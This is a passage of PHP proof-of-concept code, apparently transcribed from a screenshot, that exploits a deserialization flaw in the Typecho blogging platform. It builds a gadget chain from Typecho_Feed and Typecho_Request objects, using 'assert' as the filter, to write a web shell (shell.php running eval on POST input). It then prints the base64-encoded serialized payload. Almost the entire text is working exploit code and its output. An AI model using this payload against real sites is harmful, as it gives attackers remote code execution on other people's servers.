 23 class Typecho_Request{
24 private $_params = array('screenName' => "file_put_contents('shell.php', '<?php eval(\
$_POST[z]);//?>')");
25 private $_filter = array('assert');
26 }
27
28 $p1 = new Typecho_Feed(1);
29 $p2 = new Typecho_Request();
30 $p1->addItem(array('author' => $p2));
31 $exp = array('adapter' => $p1, 'prefix' => 'th1s');
32 echo base64_encode(serialize($exp));
33 ?>
YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6NTp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgM
i4wIjtzOjIyOiIAVHlwZWNob19GZWVkAF92ZXJzaW9uIjtpOjE7czoyMjoiAFR5cGVjaG9fRmVlZABfY2hhcnNldCI7czo1OiJVVEYtOC
I7czoxOToiAFR5cGVjaG9fRmVlZABfbGFuZyI7czoyOiJlbiI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6MTp
7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6
MTA6InNjcmVlbk5hbWUiO3M6NjA6ImZpbGVfcHV0X2NvbnRlbnRzKCdzaGVsbC5waHAnLCAnPD9waHAgZXZhbCgkX1BPU1Rbel0pOy8vP
z4nKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3
M6NDoidGgxcyI7fQ==